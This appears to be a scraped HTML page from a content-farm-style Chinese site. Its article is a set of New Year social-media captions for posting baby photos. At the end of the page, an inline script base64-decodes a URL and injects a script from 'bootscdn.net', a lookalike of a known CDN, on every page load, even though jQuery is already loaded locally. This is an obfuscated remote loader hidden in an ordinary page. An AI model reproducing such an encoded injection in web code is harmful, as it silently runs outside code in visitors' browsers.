

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ts9y.com/zxzx/46689062.htm
body_size: 2720
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="朋友圈❤️2021跨年晒娃九宫格图文" />
    <meta name="description" content="适合跨年时发朋友圈的文案★♪新年和往常一样，愿望也不一定非要在过年期盼。唯有一些特别的人，他们用心告诉你，我又陪了你一年。♪朝暮与岁月并往，愿我们一同行至天光。♪万物更新，旧疾当愈，长安常安。♪新的一年过去的就翻篇，好好爱自己，别否定自己，" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>朋友圈❤️2021跨年晒娃九宫格图文-福建闽南话音乐交流组</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/liberal/alcohol/removal.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo" src="/static/breed/preserve.png" alt="福建闽南话音乐交流组" title="福建闽南话音乐交流组" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/zxzx/" title="">最新资讯</a></li> <li><a href="/jlcg/" title="">交流成果</a></li> <li><a href="/zndt/" title="">组内动态</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/zxzx/">最新资讯</a> &gt;朋友圈❤️2021跨年晒娃九宫格图文</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>朋友圈❤️2021跨年晒娃九宫格图文</h1>
                            <span>2022-05-20 20:05:22</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><p>适合跨年时发朋友圈的文案★</p><p>♪</p><p>新年和往常一样，愿望也不一定非要在过年期盼。唯有一些特别的人，他们用心告诉你，我又陪了你一年。</p><p>♪</p><p>朝暮与岁月并往，愿我们一同行至天光。</p><p>♪</p><p>万物更新，旧疾当愈，长安常安。</p><p>♪</p><p>新的一年过去的就翻篇，好好爱自己，别否定自己，你特别好，特别温柔，特别值得。</p><p>♪</p><p>岁末将至 敬颂冬绥 2021 万事胜意</p><p>✦───── ♥ ─────✦</p><p>▪️αℓℓ тhє вєѕт 2021☀?</p><p>最好的文案就是和宝贝的新年照</p><p>新年快乐</p><p>愿你永远奔走在自己的热爱里</p><p>▪️?  2021跨年倒计时 ?</p><p>钟声即将敲响，幸运拉开帷幕</p><p>依旧❶❾和你跨过❷⓿拥抱❷❶</p><p>▪️?????? ??? ?????</p><p>如此神圣的日子，还是需要一些仪式感，愿新年胜旧年，愿捋来胜过往</p><p>愿宝贝岁岁平安</p></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                           <div class="rights">
                            <div class="external adapt satellite biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="xgtj hollow debt acknowledge">
                                                                        <li>
                                        <a href="/zxzx/46689062.htm">朋友圈❤️2021跨年晒娃九宫格图文</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46689061.htm">OOTD｜今日份的运动风穿搭分享</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46689060.htm">装置艺术 | 克里斯蒂安·波尔坦斯基《无人》</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46689004.htm">［公基＆行测干货］?公基科技常识＋口诀</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46689003.htm"></a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46689002.htm">冬至吃饺子，糖友怎么吃不升糖，做好这4点</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46689001.htm">ootd|?大学生在校穿搭?百元平价?</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46689000.htm">老北京胡同里你不知道的店?四合院健身⁉️</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46688944.htm">重庆闹市区的民国一线江景老别墅，大隐于市</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46688943.htm">就连宝宝都爱不释手的餐椅，你竟然不知道？</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="wander rights agency petroleum">
                <div class="biti">
                    <h4>友情链接</h4>
                </div>
                <div class="suspicion explode rights-main">
                    <div class="links">
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 福建闽南话音乐交流组</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>